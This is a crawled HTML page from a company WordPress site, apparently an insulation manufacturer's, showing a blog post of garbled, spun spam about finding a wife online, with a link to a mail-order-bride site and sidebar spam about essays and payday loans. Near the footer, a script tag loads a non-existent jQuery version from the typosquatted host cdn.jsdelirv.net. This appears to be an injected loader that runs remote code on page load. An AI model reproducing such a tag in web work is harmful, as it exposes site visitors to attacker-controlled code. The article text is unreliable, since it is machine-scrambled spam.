   ============================ */
#rev_slider_1_1_wrapper {
  position: relative !important; /* make sure pseudo element is positioned relative to wrapper */
}

#rev_slider_1_1_wrapper::after{
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0,0,0,0.45) !important; /* change opacity here (0.2 &rarr; light, 0.7 &rarr; dark) */
  z-index: 3 !important; /* must be less than layer z-index (layers use 5,6,7 etc) */
  pointer-events: none;
}

/* Ensure slider text/layers remain above the overlay */
#rev_slider_1_1_wrapper rs-layer-wrap,
#rev_slider_1_1_wrapper rs-layer {
  position: relative !important;
  z-index: 5 !important;
}

#rev_slider_1_1_wrapper rs-sbg,
#rev_slider_1_1_wrapper rs-sbg-wrap {
  position: relative !important;
  z-index: 1 !important;
}

#rev_slider_1_1_wrapper rs-sbg::after{
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0,0,0,0.5) !important;
  z-index: 2 !important;
  pointer-events: none;
}




/* Black overlay on Slider Revolution background images */
#rev_slider_2_1_wrapper rs-sbg::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5); /* adjust opacity */
    z-index: 2;
    pointer-events: none;
}

/* Make sure text layers stay on top */
#rev_slider_2_1_wrapper rs-layer {
    position: relative;
    z-index: 5;
}



.fa-envira:before{
    content: "\f071" !important;
}


.kc-css-567030, .kc-css-968324 {padding-bottom:90px !important}
.kc-css-567030 .single_address,
.kc-css-968324 .single_address
{height:225px !important}


.copyright p{
	margin-bottom: -20px;
    padding: 30px 0 0px 0px;
}




.kc-css-175890, .kc-css-496792{    width: calc(100% + 36%) !important;
}

.fa-phone:lang(en){
transform: rotate(90deg); margin-top: 8px;
}





#rev_slider_1_1_wrapper rs-slide,
#rev_slider_2_1_wrapper rs-slide
{
  display: flex !important;
  justify-content: center !important;
  align-items: cente !important;
  text-align: center !important;
  flex-direction: column !important;
}

#rev_slider_1_1_wrapper .rs-layer,
#rev_slider_1_1_wrapper .rs-layer-wrap,#rev_slider_2_1_wrapper .rs-layer,
#rev_slider_2_1_wrapper .rs-layer-wrap {
  position: relative !important;
  left: auto !important;
  top: auto !important;
  transform: none !important;
  margin: 5px 0 !important; 
  text-align: center !important;
}


#rev_slider_1_1_wrapper a,
#rev_slider_1_1_wrapper span,
#rev_slider_1_1_wrapper h1,
#rev_slider_1_1_wrapper h2,
#rev_slider_1_1_wrapper h3,
#rev_slider_1_1_wrapper p,
#rev_slider_2_1_wrapper a,
#rev_slider_2_1_wrapper span,
#rev_slider_2_1_wrapper h1,
#rev_slider_2_1_wrapper h2,
#rev_slider_2_1_wrapper h3,
#rev_slider_2_1_wrapper p
{
  text-align: center !important;

}
rs-slide{padding-bottom:20% !important}

.page-id-689 .section-top .container, .page-id-594 .section-top .container, .page-id-368 .section-top .container, .page-id-354 .section-top .container, .page-id-675 .section-top .container, .page-id-449 .section-top .container, .page-id-460 .section-top .container, .page-id-631 .section-top .container
{padding-top:130px !important}

.kc_image_gallery.kc-grid .item-grid img
{padding:15px !important}
		</style>
		<style id="alvida-dynamic-css" title="dynamic-css" class="redux-options-output">body,html,p,a{font-family:"Open Sans";font-weight:normal;font-style:normal;}h1,h2,h3,h4,h5,h6{color:#8d2a3d;}</style><script type="text/javascript"></script><style type="text/css" id="kc-css-general">.kc-off-notice{display: inline-block !important;}.kc-container{max-width:1170px;}</style><style type="text/css" id="kc-css-render"></style>	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLR8K7Z5Y8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HLR8K7Z5Y8');
</script>
	
</head>

<body class="wp-singular post-template-default single single-post postid-1203 single-format-standard wp-custom-logo wp-theme-alvida kc-css-system group-blog elementor-default elementor-kit-2047">


		

		
<!-- START NAVBAR -->
<div class="navbar navbar-default navbar-fixed-top menu-top">
	<div class="container">
		<div class="navbar-header">
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
			
			<a href="/" class="navbar-brand">
				</a><a href="/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="314" height="314" src="/wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1.png" class="custom-logo" alt="Qatar Rockwool and Mineral Fibers" decoding="async" srcset="/wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1.png 314w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-150x150.png 150w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-300x300.png 300w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-200x200.png 200w" sizes="(max-width: 314px) 100vw, 314px"></a>		
			
		</div>
		
		<div class="navbar-collapse collapse">
			<nav id="navigation">
				<ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-211"><a href="/">Home</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171"><a href="/#about">About</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="/#process">PROCESS</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-555"><a href="/products">Products</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="/our-clients/">OUR CLIENTS</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="/368-2/">Downloads</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="/job-opportunities/">Job Opportunities</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="/gallery/">Gallery</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/#contact">Contact</a></li>
</ul>			</nav>
		</div> 
	</div><!--- END CONTAINER -->
</div> 
<!-- END NAVBAR -->	


	<!-- START  HOME DESIGN -->
	<section class="section-top" style="background: url(http://qmfrockwool.voktechhosts.com/wp-content/themes/alvida/assets/img/bg/home-bg.jpg)no-repeat;background-size:cover; background-position: center center;background-attachment:fixed">
		<div class="overlay">
			<div class="container">
				<div class="col-md-10 col-md-offset-1 col-xs-12 text-center">
					<div class="section-top-title" data-wow-duration="1s" data-wow-delay="0.3s" data-wow-offset="0">
						<h2>Getting together with A Better half Should Not Be Hard &ndash; Here are several Simple Steps Method Meet Girls Online And Get Married</h2>
						<ol class="breadcrumb">
						  <li><a href="/">Home</a></li>
						  <li class="active">Getting together with A Better half Should Not Be Hard &ndash; Here are several Simple Steps Method Meet Girls Online And Get Married</li>
						</ol>
					</div><!-- //.HERO-TEXT -->
				</div><!--- END COL -->
			</div><!--- END CONTAINER -->
		</div><!--- END HOME OVERLAY -->
	</section>	
	<!-- END  HOME DESIGN -->	
		

	<div id="primary" class="content-area">
		<div class="container">
			<div class="row">
				<div class="col-sm-9">	
					
<article id="post-1203" class="post-1203 post type-post status-publish format-standard hentry category-uncategorized">		
	<div class="single_post_blog">
	
				
		<div class="entry_meta">
			<i class="fa fa-calendar-o"></i> April 12, 2021  -  <i class="fa fa-comments"></i> <a href="/getting-together-with-a-better-half-should-not-be-hard-here-are-several-simple-steps-method-meet-girls-online-and-get-married/#respond" class="comments-link">0 comments</a>  - 			 <i class="fa fa-folder-o"></i> <a href="/category/uncategorized/">Uncategorized</a>  			
		</div>		
			
				
		
		<div class="entry-content">
			<p> Looking for a partner? We men are a little inclined to be the first types to head away looking for a partner. We appreciate that feminine touch and all sorts of the things that produce us think attractive and desirable. The situation with this is certainly that    we conclude wasting period after losing money following wasting our time. It might be a game of &lsquo;you nothing my spine, I scrape yours&rsquo; and that    could be a very lonely road to use. </p>

<p> There is help however and the good news is the fact there are now so many ways to strategy    looking for a wife. Considering the advent of the Internet there are online dating sites and people meet up on online communities like Bebo. But    what lots of men do not know is that you do not have to look through all of this problems. In fact you will find more ways than ever before to get the better half you desire. </p>

<p> First up you can take gain    of many dating services that are now available web based. Yes, the women may be a lot more uptight than they used to be with solitary men yet there are some terrific chances to meet up with the woman you have always fancied having of having a relationship with. These offerings are build specifically for the only Man buying a wife. In case you have a great body system to show away then you are in    for a superb opportunity. </p>

<p> You could of course decide to go through the classic route and join a marriage agency. Nevertheless many people find this to be an exceptionally boring method to meet a wife. You must think about the reality    that you will have to spend a great many time going and trying to find the right woman. Meeting a wife this    approach is also very costly. </p>

<p> The additional option is always to take advantage of the many Single Raising a child websites. At this point these sites are created specifically for the only    Fathers and Women searching for a life partner. They provide you with the opportunity to not only search for the ideal wife but likewise gives you the opportunity to get married. Nowadays, as I say you must be aware with your partner because you may not want to end up like the movie Brokeback where beautiful golden-haired tempts her rich hubby to sleep with her. To avoid    falling into this kind of trap just take your time as you join one of those services. </p>

<p> When you sign up for you should in that case consider set up person you are talking to is reputable. It is quite easy to contact persons online particularly if they offer you a free trial membership. It indicates if they will send you a message and you wish to reply you may    accomplish that within the time allowed. When you decide to connect with women internet dating it is then a case of having to know them and finding out whether  <a href="https://elite-brides.com/costa-rican-brides">Surprising Facts About Costa Rican Mail Order Brides Anyone Has Never Told You</a>  or not they are true and true. </p>
		</div><!-- .entry-content -->
	</div>
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="/where-to-find-a-bride-on-the-web-and-how-to-approach-relationship-partners/" rel="prev">Where To Find A Bride On the web and How To Approach Relationship Partners</a></div><div class="nav-next"><a href="/build-amazing-drawers-with-a-better-half-publication-reviews/" rel="next">Build Amazing Drawers With A Better half &ndash; Publication Reviews</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Write your comment Here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/getting-together-with-a-better-half-should-not-be-hard-here-are-several-simple-steps-method-meet-girls-online-and-get-married/#respond" style="display:none;">Cancel reply</a></small></h3><form action="/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="form-group col-md-12"><textarea id="comment" class="comment_field form-control" name="comment" cols="77" rows="3" placeholder="Write your Comment" aria-required="true"></textarea></div></div><input name="wpml_language_code" type="hidden" value="en"><div class="row"><div class="form-group col-md-4"><input type="text" name="author" id="author" value="" placeholder="Your Name *" size="22" tabindex="1" aria-required="true" class="input-name form-control"></div>
<div class="form-group col-md-4"><input type="text" name="email" id="email" value="" placeholder="Your Email *" size="22" tabindex="2" aria-required="true" class="input-email form-control"></div>
<div class="form-group col-md-4"><input type="text" name="url" id="url" value="" placeholder="Website" size="22" tabindex="2" aria-required="false" class="input-url form-control"></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="1203" id="comment_post_ID">
<input type="hidden" name="comment_parent" id="comment_parent" value="0">
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&Delta;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="36"><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				</div>
				
				<div class="col-sm-3">
					
<aside id="secondary" class="widget-area" role="complementary">
	<section id="search-2" class="widget widget_search">
		<div class="form-group search-input">
			<div class="search_form">
				<form role="search" method="get" id="searchform" class="searchform" action="/">
				<input type="text" value="" name="s" id="s" class="form-control search_field" placeholder="Search...">
				</form>
			</div>
		</div>
        </section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="/the-advantages-of-term-paper-writing-services/">The Advantages of Term Paper Writing Services</a>
									</li>
											<li>
					<a href="/how-to-write-a-powerful-essay/">How to Write a Powerful Essay</a>
									</li>
											<li>
					<a href="/why-you-want-a-research-paper-writer/">Why You Want a Research Paper Writer</a>
									</li>
											<li>
					<a href="/research-paper-writing-services/">Research Paper Writing Services</a>
									</li>
											<li>
					<a href="/things-to-look-for-when-applying-for-an-instant-payday-loan/">Things to Look For When Applying For an Instant Payday Loan</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">alvida</span> on <a href="/lorem-ipsum-dolor-sit-amet-3/#comment-9">Lorem ipsum dolor sit amet</a></li><li class="recentcomments"><span class="comment-author-link">alvida</span> on <a href="/lorem-ipsum-dolor-sit-amet-3/#comment-8">Lorem ipsum dolor sit amet</a></li><li class="recentcomments"><span class="comment-author-link">alvida</span> on <a href="/lorem-ipsum-dolor-sit-amet-3/#comment-7">Lorem ipsum dolor sit amet</a></li><li class="recentcomments"><span class="comment-author-link">alvida</span> on <a href="/lorem-ipsum-dolor-sit-amet-3/#comment-6">Lorem ipsum dolor sit amet</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="/lorem-ipsum-dolor-sit-amet/#comment-2">Lorem ipsum dolor sit amet</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href="/2021/10/">October 2021</a></li>
	<li><a href="/2021/08/">August 2021</a></li>
	<li><a href="/2021/07/">July 2021</a></li>
	<li><a href="/2021/06/">June 2021</a></li>
	<li><a href="/2021/05/">May 2021</a></li>
	<li><a href="/2021/04/">April 2021</a></li>
	<li><a href="/2021/03/">March 2021</a></li>
	<li><a href="/2021/02/">February 2021</a></li>
	<li><a href="/2021/01/">January 2021</a></li>
	<li><a href="/2020/12/">December 2020</a></li>
	<li><a href="/2020/11/">November 2020</a></li>
	<li><a href="/2020/10/">October 2020</a></li>
	<li><a href="/2020/09/">September 2020</a></li>
	<li><a href="/2018/03/">March 2018</a></li>
	<li><a href="/2017/04/">April 2017</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-17"><a href="/category/audio-post/">Audio Post</a>
</li>
	<li class="cat-item cat-item-49"><a href="/category/bahis/">bahis</a>
</li>
	<li class="cat-item cat-item-50"><a href="/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-45"><a href="/category/cat/">cat</a>
</li>
	<li class="cat-item cat-item-51"><a href="/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-46"><a href="/category/games/">games</a>
</li>
	<li class="cat-item cat-item-48"><a href="/category/play/">play</a>
</li>
	<li class="cat-item cat-item-47"><a href="/category/progon13/">progon13</a>
</li>
	<li class="cat-item cat-item-18"><a href="/category/standard/">Standard</a>
</li>
	<li class="cat-item cat-item-1"><a href="/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="/category/video-post/">Video Post</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="/wp-login.php">Log in</a></li>
			<li><a href="/feed/">Entries feed</a></li>
			<li><a href="/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></aside><!-- #secondary -->
				</div>
				
			</div>
		</div>
	</div><!-- #primary -->

<!-- START FOOTER -->
<footer class="footer section-padding">
	<div class="container">
		<div class="row">
			<div class="col-sm-12 text-center wow zoomIn">
				<div class="footer_content">
					<div class="footer_logo">
						<a href="/">
							</a><a href="/" class="custom-logo-link" rel="home"><img width="314" height="314" src="/wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1.png" class="custom-logo" alt="Qatar Rockwool and Mineral Fibers" decoding="async" srcset="/wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1.png 314w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-150x150.png 150w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-300x300.png 300w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-200x200.png 200w" sizes="(max-width: 314px) 100vw, 314px"></a>		
						
					</div>	
					
					<div class="footer_social">
						<ul>
															<li><a class="f_google wow bounceInDown" data-wow-delay=".2s" href="https://www.instagram.com/qatarockwoolfactory/?hl=en"><i class="fa fa-google-plus"></i></a></li>
															<li><a class="f_linkedin wow bounceInDown" data-wow-delay=".3s" href="https://www.linkedin.com/company/qatarmineralfibers/"><i class="fa fa-linkedin"></i></a></li>
													</ul>
					</div>	
					
					<div class="copyright">
						<p></p><p>Powered By&nbsp;<a href="http://www.vokapps.com/">VOKAPPS</a></p>
					</div>
				</div>
										
			</div><!--- END COL -->
		</div><!--- END ROW -->
	</div><!--- END CONTAINER -->	
</footer>
<!-- END FOOTER -->			


<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alvida\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel="stylesheet" id="rs-plugin-settings-css" href="/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.18" type="text/css" media="all">
<style id="rs-plugin-settings-inline-css" type="text/css">
.text-slider .maintitle,.text-slider .subtitle,.shadow,.tp-caption{text-shadow:2px 3px 3px rgba(0,0,0,0.5) !important}
</style>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/animo.min.js?ver=1.0.3" id="edsanimate-animo-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/jquery.ba-throttle-debounce.min.js?ver=1.1" id="edsanimate-throttle-debounce-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/viewportchecker.js?ver=1.4.4" id="viewportcheck-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/edsanimate.js?ver=1.4.4" id="edsanimate-script-js"></script>
<script type="text/javascript" id="edsanimate-site-script-js-extra">
/* <![CDATA[ */
var edsanimate_options = {"offset":"75","hide_hz_scrollbar":"1","hide_vl_scrollbar":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/edsanimate.site.js?ver=1.4.5" id="edsanimate-site-script-js"></script>
<script type="text/javascript" src="/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/bootstrap/js/bootstrap.min.js?ver=65498" id="bootstrap-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/modernizr-2.8.3.min.js?ver=65498" id="modernizr-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/venobox/js/venobox.min.js?ver=65498" id="venobox.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/jquery.appear.js?ver=65498" id="jquery.appear-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/jquery.inview.min.js?ver=65498" id="jquery.inview.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/jquery.mixitup.js?ver=65498" id="jquery.mixitup-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/owlcarousel/js/owl.carousel.min.js?ver=65498" id="owl.carousel.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/scrolltopcontrol.js?ver=65498" id="scrolltopcontrol-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/wow.min.js?ver=65498" id="wow.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/scripts.js?ver=65498" id="scripts-js"></script>
<script type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.5" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.5" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.5" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.8.2" id="kc-front-scripts-js"></script>

<script type="text/javascript" src='/wp-content/uploads/custom-css-js/2073.js?v=6667'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/*var footerImage = document.querySelector(".footer_logo .custom-logo-link img");
console.log(footerImage);
footerImage.src = "http://qmfrockwool.com/wp-content/uploads/2020/10/Approved_without_website-removebg-preview.png";
footerImage.setAttribute('srcset', 'http://qmfrockwool.com/wp-content/uploads/2020/10/cropped-Approved_without_website-removebg-preview.png 798w, http://qmfrockwool.com/wp-content/uploads/2020/10/cropped-Approved_without_website-removebg-preview-300x118.png 300w, http://qmfrockwool.com/wp-content/uploads/2020/10/cropped-Approved_without_website-removebg-preview-768x301.png 768w')
*/
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.querySelector('.fa.fa-google-plus').setAttribute('class', 'fab fa-instagram')

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.querySelector('#about').setAttribute('data-aos','fade-left');
document.querySelector('#first-factory').setAttribute('data-aos','fade-right');
document.querySelector('#mission-vision').setAttribute('data-aos','fade-down');
document.querySelector('.line-graph-icon').setAttribute('data-aos','fade-left');
document.querySelector('.mission').setAttribute('data-aos','fade-left');
document.querySelector('.eye-icon').setAttribute('data-aos','fade-right');
document.querySelector('.vision').setAttribute('data-aos','fade-right');


</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script src="https://unpkg.com/aos@next/dist/aos.js"></script>
  <script>
    AOS.init({duration: 800});
  </script>

<!-- end Simple Custom CSS and JS -->
<script name="Scroll Triggered Animations Script">
jQuery(window).on('load', function(){
var scrollTriggers = ['.move-in-left',
					 '.move-in-right',
					 '.move-in-up',
					 '.move-in-down',
					 '.fade-in',
					 '.fade-in-up',
					 '.fade-in-left',
					 '.fade-in-right',
					 '.fade-in-down',
					 '.flip-left',
					 '.flip-right',
					 '.flip-up',
					 '.flip-down',
					 '.bounce-in-left',
					 '.bounce-in-right',
					 '.bounce-in-down',
					 '.bounce-in-up',
					 ]

setTimeout(function(){
    joinsViewport(scrollTriggers.join(','));
		
	joinsViewport('');

 function joinsViewport(elements){
 
	 jQuery(elements).each(function(){
	 
	  var    elementTranformation = parseInt(jQuery(this).css('transform').split(',')[5]);
	  if(elementTranformation){
	  var    elementPosition = jQuery(this).offset().top - elementTranformation;
	  }else{
	  var    elementPosition = jQuery(this).offset().top
	  }
      var    topOfWindow = jQuery(window).scrollTop();
	  var	 windowHeight = jQuery(window).height();
	  var	 BottomOfWindow = topOfWindow + windowHeight;
	  var    item = jQuery(this)
	 
	  jQuery(window).scroll(function(){
             topOfWindow = jQuery(window).scrollTop(),
		     windowHeight = jQuery(window).height(),
		     BottomOfWindow = topOfWindow + windowHeight
		 
		 
		 if( elementPosition < BottomOfWindow ){
			 jQuery(item).addClass('scroll-triggered');
		 }
			 
		 });
		 
//ANIMATE ITEMS ON PAGE LOAD
  		 
	 }); //END OF EACH
	 } //END OF JOINVIEWPORT FUNTION
	 

   //GIVE PERSPECTIVE TO FLIP ITEMS
   jQuery('.flip-left, .flip-right, .flip-downwards, .flip-down, .flip-upwards, .flip-up').parent().css({'perspective': '1000px'});

		
}, 200)
}); //END OF ON PAGE LOAD


</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b7b11a279ec84a3f880c1d7d24b0edf6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qatarockwool.com/wp-includes/js/wp-emoji-release.min.js?ver=6.8.3
body_size: 18665
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Qatar Rockwool and Mineral Fibers &ndash; Website</title>
  
	<meta name="robots" content="max-image-preview:large">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="/ar/">
<link rel="alternate" hreflang="en" href="/">
<link rel="alternate" hreflang="x-default" href="/">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<link rel="alternate" type="application/rss+xml" title="Qatar Rockwool and Mineral Fibers &raquo; Feed" href="/feed/">
<link rel="alternate" type="application/rss+xml" title="Qatar Rockwool and Mineral Fibers &raquo; Comments Feed" href="/comments/feed/">
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
